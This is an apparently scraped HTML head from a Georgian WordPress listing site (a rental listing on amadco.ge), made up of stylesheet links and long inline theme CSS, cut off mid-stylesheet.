

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amadco.ge/product/eskizis-shenakhva-100/
body_size: 44148
content:

<!DOCTYPE html>
<html lang="ka-ge">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">


	<title>ქირავდება 10კვ.მ და 22 კვ.მ ჩიტაიაზე &#8211; AMDC</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://amadco.ge/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famadco.ge%2Fproduct%2Feskizis-shenakhva-100%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://amadco.ge/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famadco.ge%2Fproduct%2Feskizis-shenakhva-100%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://amadco.ge/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://amadco.ge/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='listeo_core-frontend-css' href='https://amadco.ge/wp-content/plugins/listeo-core/assets/css/frontend.css?ver=2.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='listeo-core-fullcalendar-css' href='https://amadco.ge/wp-content/plugins/listeo-core/assets/css/fullcalendar.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://amadco.ge/wp-content/uploads/useanyfont/uaf.css?ver=1769420584' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://amadco.ge/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://amadco.ge/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://amadco.ge/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://amadco.ge/wp-content/themes/listeo/css/bootstrap-grid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://amadco.ge/wp-content/themes/listeo/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-shims-css' href='https://amadco.ge/wp-content/themes/listeo/css/v4-shims.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://amadco.ge/wp-content/themes/listeo/css/simple-line-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='listeo-woocommerce-css' href='https://amadco.ge/wp-content/themes/listeo/css/woocommerce.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='listeo-style-css' href='https://amadco.ge/wp-content/themes/listeo/style.css?ver=1.9.54' type='text/css' media='all' />
<style id='listeo-style-inline-css' type='text/css'>
.drilldown-menu:not(.fs-container .drilldown-menu) .menu-toggle.dd-active:after {	content: "Close";}        .custom-menu-colors .mobile-navigation-wrapper, .custom-menu-colors #mobile-nav .open-submenu > .sub-menu { background: ; }.custom-menu-colors  .mobile-navigation-list li a, .custom-menu-colors #mobile-nav .sub-menu-back-btn, .custom-menu-colors .textwidget { color: ; }/* Header Background Color  */body.light-dashboard.page-template-template-dashboard .dashboard #header.custom-header,#header.custom-header.cloned,#header.custom-header {  background-color: ;}/* Header Font Color */#header.custom-header .user-name,#header.custom-header #navigation.style-1>ul>li>a {  color: ;}#header.custom-header button.button.border,#header.custom-header a.button.border {    color: ;    border-color: ;}/* Header Hover Color */#header.custom-header #navigation.style-1 > ul > li.current-menu-ancestor > a, #header.custom-header #navigation.style-1 > ul > li.current-menu-item > a, #header.custom-header #navigation.style-1 > ul > li:hover > a {        color: ;}/* Footer Background Color */#footer.custom-footer {  background: ;}/* Footer Headliens Color */#footer.custom-footer ul.menu li:before,#footer.custom-footer h4 { color: ; }/* Footer Text Color */#footer.custom-footer ul.menu li a,#footer.custom-footer, #footer.custom-footer a, #footer.custom-footer .copyrights{ color: ; }#footer.custom-footer .new-footer-social-icons li a,#footer.custom-footer .textwidget, #footer.custom-footer .footer-new-bottom-left { color: ; }.card {    --background-checkbox: #1d4ca0;     --card-shadow: #1d4ca0;}input[type='checkbox'].switch_1:checked,.time-slot input:checked ~ label:hover,div.datedropper:before,div.datedropper .pick-submit,div.datedropper .pick-lg-b .pick-sl:before,div.datedropper .pick-m,body.no-map-marker-icon .face.front,body.no-map-marker-icon .face.front:after,div.datedropper .pick-lg-h {  background-color: #1d4ca0 !important;}#booking-date-range-enabler:after,.nav-links div a:hover, #posts-nav li a:hover,.hosted-by-title a:hover,.sort-by-select .select2-container--default .select2-selection--single .select2-selection__arrow b:after,.claim-badge a i,.search-input-icon:hover i,.listing-features.checkboxes a:hover,div.datedropper .pick-y.pick-jump,div.datedropper .pick li span,div.datedropper .pick-lg-b .pick-wke,div.datedropper .pick-btn,#listeo-coupon-link,.total-discounted_costs span,body.light-dashboard.page-template-template-dashboard .dashboard-nav ul li a i,.widget_meta ul li a:hover, .widget_categories ul li a:hover, .widget_archive ul li a:hover, .widget_recent_comments ul li a:hover, .widget_recent_entries ul li a:hover,.booking-estimated-discount-cost span {  color: #1d4ca0 !important;}.comment-by-listing a:hover,.browse-all-user-listings a i,.hosted-by-title h4 a:hover,.style-2 .trigger.active a,.style-2 .ui-accordion .ui-accordion-header-active:hover,.style-2 .ui-accordion .ui-accordion-header-active,.fp-accordion .accordion h3.ui-accordion-header-active i.fa-angle-down,.trigger.active a, .ui-accordion .ui-accordion-header-active:hover, .ui-accordion .ui-accordion-header-active,#posts-nav li a:hover,.plan.featured .listing-badge,.post-content h3 a:hover,.add-review-photos i,.show-more-button i,.listing-details-sidebar li a,.star-rating .rating-counter a:hover,.more-search-options-trigger:after,.header-widget .sign-in:hover,#footer a,#footer .footer-links li a:hover,#navigation.style-1 .current,#navigation.style-1 ul li:hover a,.user-menu.active .user-name:after,.user-menu:hover .user-name:after,.user-menu.active .user-name,.user-menu:hover .user-name,.main-search-input-item.location a:hover,.chosen-container .chosen-results li.highlighted,.input-with-icon.location a i:hover,.sort-by .chosen-container-single .chosen-single div:after,.sort-by .chosen-container-single .chosen-default,.panel-dropdown a:after,.post-content a.read-more,.post-meta li a:hover,.widget-text h5 a:hover,.about-author a,button.button.border.white:hover,a.button.border.white:hover,.icon-box-2 i,button.button.border,a.button.border,.style-2 .ui-accordion .ui-accordion-header:hover,.style-2 .trigger a:hover ,.plan.featured .listing-badges .featured,.list-4 li:before,.list-3 li:before,.list-2 li:before,.list-1 li:before,.info-box h4,.testimonial-carousel .slick-slide.slick-active .testimonial:before,.sign-in-form .tabs-nav li a:hover,.sign-in-form .tabs-nav li.active a,.lost_password:hover a,#top-bar .social-icons li a:hover i,.listing-share .social-icons li a:hover i,.agent .social-icons li a:hover i,#footer .social-icons li a:hover i,.headline span i,vc_tta.vc_tta-style-tabs-style-1 .vc_tta-tab.vc_active a,.vc_tta.vc_tta-style-tabs-style-2 .vc_tta-tab.vc_active a,.tabs-nav li.active a,.wc-tabs li.active a.custom-caption,#backtotop a,.trigger.active a,.post-categories li a,.vc_tta.vc_tta-style-tabs-style-3.vc_general .vc_tta-tab a:hover,.vc_tta.vc_tta-style-tabs-style-3.vc_general .vc_tta-tab.vc_active a,.wc-tabs li a:hover,.tabs-nav li a:hover,.tabs-nav li.active a,.wc-tabs li a:hover,.wc-tabs li.active a,.testimonial-author h4,.widget-button:hover,.widget-text h5 a:hover,a,a.button.border,a.button.border.white:hover,button.button.border,button.button.border.white:hover,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-1 .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-2 .vc_tta-tab.vc_active>a,#add_payment_method .cart-collaterals .cart_totals tr th,.woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr th,#add_payment_method table.cart th, .woocommerce-cart table.cart th, .woocommerce-checkout table.cart th,.woocommerce-checkout table.shop_table th,.uploadButton .uploadButton-button:before,.time-slot input ~ label:hover,.time-slot label:hover span,#titlebar.listing-titlebar span.listing-tag a, .rating-box-footer h5 a:hover,.panel-wrapper .drilldown-menu .menu-toggle:before, .drilldown-menu .menu-item:hover .arrow, .drilldown-menu .menu-item:hover .arrow:before, .drilldown-menu .menu-item.selected:after, .category-item:hover .category-name,.category-item.active .category-name,.category-item i.sl,.category-item.active i.sl,.category-item:hover  i.sl,.category-item i.fa,.category-item.active i.fa,.category-item:hover  i.fa,.booking-loading-icon {    color: #1d4ca0;}:root {--primary-color: #1d4ca0;--listeo-primary-color: #1d4ca0;--listeo-primary-color-rgb: 29,76,160;--listeo-primary-color-light: #1d4ca01A;--light-pink-bg: #1d4ca010;--msf-color-primary:  #1d4ca0;  --msf-color-primary-light-bg:  #1d4ca010;   }.category-item:hover,.category-item.active {  background-color: #1d4ca00f;}.listing-details li i {    background-color: #1d4ca026;    color: #1d4ca0;}.child-category:hover .child-category-icon-container, .drilldown-menu .menu-item:hover {    background-color: #1d4ca010;  color:#1d4ca0;  }.listing-features.checkboxes li.feature-has-icon.faicon i {  color: #1d4ca0;} :root {  --wp-components-color-accent: #1d4ca0; /* Your custom accent color */}body .feature-svg-icon svg g,body .feature-svg-icon svg circle,body .feature-svg-icon svg rect,body .feature-svg-icon svg path,body .icon-box-2 svg g,body .icon-box-2 svg circle,body .icon-box-2 svg rect,body .icon-box-2 svg path,body .listeo-svg-icon-box-grid svg g,body .listeo-svg-icon-box-grid svg circle,body .listeo-svg-icon-box-grid svg rect,body .listeo-svg-icon-box-grid svg path,.listing-type:hover .listing-type-icon svg g,.listing-type:hover .listing-type-icon svg circle,.listing-type:hover .listing-type-icon svg rect,.listing-type:hover .listing-type-icon svg path,.marker-container .front.face svg g,.marker-container .front.face svg circle,.marker-container .front.face svg rect,.marker-container .front.face svg path { fill: #1d4ca0; }.qtyTotal,.mm-menu em.mm-counter,.mm-counter,.category-small-box:hover,.option-set li a.selected,.pricing-list-container h4:after,#backtotop a,.chosen-container-multi .chosen-choices li.search-choice,.select-options li:hover,button.panel-apply,.layout-switcher a:hover,.listing-features.checkboxes li:before,.comment-by a.comment-reply-link:hover,.add-review-photos:hover,.office-address h3:after,.post-img:before,button.button,.booking-confirmation-page a.button.color,input[type="button"],input[type="submit"],a.button,a.button.border:hover,button.button.border:hover,table.basic-table th,.plan.featured .plan-price,mark.color,.style-4 .tabs-nav li.active a,.style-5 .tabs-nav li.active a,.dashboard-list-box .button.gray:hover,.change-photo-btn:hover,.dashboard-list-box  a.rate-review:hover,input:checked + .slider,.add-pricing-submenu.button:hover,.add-pricing-list-item.button:hover,.custom-zoom-in:hover,.custom-zoom-out:hover,#geoLocation:hover,#streetView:hover,#scrollEnabling:hover,.code-button:hover,.category-small-box-alt:hover .category-box-counter-alt,#scrollEnabling.enabled,#mapnav-buttons a:hover,#sign-in-dialog .mfp-close:hover,.button.listeo-booking-widget-apply_new_coupon:before,#small-dialog .mfp-close:hover,#claim-dialog .mfp-close:hover,.numInputWrapper span:hover,.enable-filters-button i,.enable-filters-button span,.daterangepicker td.end-date.in-range.available,.radio input[type='radio'] + label .radio-label:after,.radio input[type='radio']:checked + label .radio-label,.daterangepicker .ranges li.active, .day-slot-headline, .add-slot-btn button:hover, .daterangepicker td.available:hover, .daterangepicker th.available:hover, .time-slot input:checked ~ label, .daterangepicker td.active, .daterangepicker td.active:hover, .daterangepicker .drp-buttons button.applyBtn,.uploadButton .uploadButton-button:hover {    background-color: #1d4ca0;}.rangeslider__fill,span.blog-item-tag ,.testimonial-carousel .slick-slide.slick-active .testimonial-box,.listing-item-container.list-layout span.tag,.tip:not(.inside-switch),.search .panel-dropdown.active a:not(.dropdown-menu a),#getDirection:hover,.home-search-slide h3 a:before, .home-search-slide h3 strong:before,.loader-ajax-container,.mfp-arrow:hover {    background: #1d4ca0;}.icon-box-v3 .ibv3-icon i, .icon-box-v3 .ibv3-icon svg g, .icon-box-v3 .ibv3-icon svg circle, .icon-box-v3 .ibv3-icon svg rect, .icon-box-v3 .ibv3-icon svg path{    fill:  #1d4ca0;}#titlebar.listing-titlebar span.listing-tag { background:  #1d4ca012; }.ibv3-icon {    background:  #1d4ca010;}.icon-box-v3:hover .ibv3-icon {    background:  #1d4ca0;    box-shadow:  0 3px 8px #1d4ca050;}.radio input[type='radio']:checked + label .radio-label,.rangeslider__handle { border-color: #1d4ca0; }.layout-switcher a.active {    color: #1d4ca0;    border-color: #1d4ca0;}#titlebar.listing-titlebar span.listing-tag a,#titlebar.listing-titlebar span.listing-tag {    border-color: #1d4ca0;  }.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.single-service .qtyInc:hover, .single-service .qtyDec:hover,.services-counter,.listing-slider .slick-next:hover,.listing-slider .slick-prev:hover {    background-color: #1d4ca0;}.single-service .qtyInc:hover, .single-service .qtyDec:hover{    -webkit-text-stroke: 1px #1d4ca0;}.listing-nav-container.cloned .listing-nav li:first-child a.active,.listing-nav-container.cloned .listing-nav li:first-child a:hover,.listing-nav li:first-child a,.listing-nav li a.active,.listing-nav li a:hover {    border-color: #1d4ca0;    color: #1d4ca0;}.pricing-list-container h4 {    color: #1d4ca0;    border-color: #1d4ca0;}.sidebar-textbox ul.contact-details li a { color: #1d4ca0; }button.button.border,a.button.border {    color: #1d4ca0;    border-color: #1d4ca0;}.trigger.active a,.ui-accordion .ui-accordion-header-active:hover,.ui-accordion .ui-accordion-header-active {   }.numbered.color ol > li::before {    border-color: #1d4ca0;;    color: #1d4ca0;}.numbered.color.filled ol > li::before {    border-color: #1d4ca0;    background-color: #1d4ca0;}.info-box {    border-top: 2px solid #1d4ca0;    background: linear-gradient(to bottom, rgba(255,255,255,0.98), rgba(255,255,255,0.95));    background-color: #1d4ca0;    color: #1d4ca0;}.info-box.no-border {    background: linear-gradient(to bottom, rgba(255,255,255,0.96), rgba(255,255,255,0.93));    background-color: #1d4ca0;}.tabs-nav li a:hover { border-color: #1d4ca0; }.tabs-nav li a:hover,.tabs-nav li.active a {    border-color: #1d4ca0;    color: #1d4ca0;}.style-3 .tabs-nav li a:hover,.style-3 .tabs-nav li.active a {    border-color: #1d4ca0;    background-color: #1d4ca0;}.woocommerce-cart .woocommerce table.shop_table th,.vc_tta.vc_general.vc_tta-style-style-1 .vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-2 .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-2 .vc_tta-tab:hover>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-1 .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-1 .vc_tta-tab:hover>a{        border-bottom-color: #1d4ca0}.checkboxes input[type=checkbox]:checked + label:before {    background-color: #1d4ca0;    border-color: #1d4ca0;}.listing-item-container.compact .listing-item-content span.tag { background-color: #1d4ca0; }.dashboard-nav ul li.current_page_item,.dashboard-nav ul li.active,.dashboard-nav ul li:hover { border-color: #1d4ca0; }.dashboard-list-box .comment-by-listing a:hover { color: #1d4ca0; }.opening-day:hover h5 { color: #1d4ca0 !important; }.map-box h4 a:hover { color: #1d4ca0; }.infoBox-close:hover {    background-color: #1d4ca0;    -webkit-text-stroke: 1px #1d4ca0;}.select2-container--default .select2-selection--multiple .select2-selection__choice,body .select2-container--default .select2-results__option--highlighted[aria-selected], body .select2-container--default .select2-results__option--highlighted[data-selected],body .woocommerce .cart .button, body .woocommerce .cart input.button,body .woocommerce #respond input#submit, body .woocommerce a.button, body .woocommerce button.button, body .woocommerce input.button,body .woocommerce #respond input#submit.alt:hover, body .woocommerce a.button.alt:hover, body .woocommerce button.button.alt:hover, body .woocommerce input.button.alt:hover,.marker-cluster-small div, .marker-cluster-medium div, .marker-cluster-large div,.cluster-visible {    background-color: #1d4ca0 !important;}.marker-cluster div:before {    border: 7px solid #1d4ca0;    opacity: 0.2;    box-shadow: inset 0 0 0 4px #1d4ca0;}.cluster-visible:before {    border: 7px solid #1d4ca0;    box-shadow: inset 0 0 0 4px #1d4ca0;}.marker-arrow {    border-color: #1d4ca0 transparent transparent;}.face.front {    border-color: #1d4ca0;    color: #1d4ca0;}.face.back {    background: #1d4ca0;    border-color: #1d4ca0;}.custom-zoom-in:hover:before,.custom-zoom-out:hover:before  { -webkit-text-stroke: 1px #1d4ca0;  }.category-box-btn:hover {    background-color: #1d4ca0;    border-color: #1d4ca0;}.message-bubble.me .message-text {    color: #1d4ca0;    background-color: rgba(29,76,160,0.05);}.time-slot input ~ label:hover {    background-color: 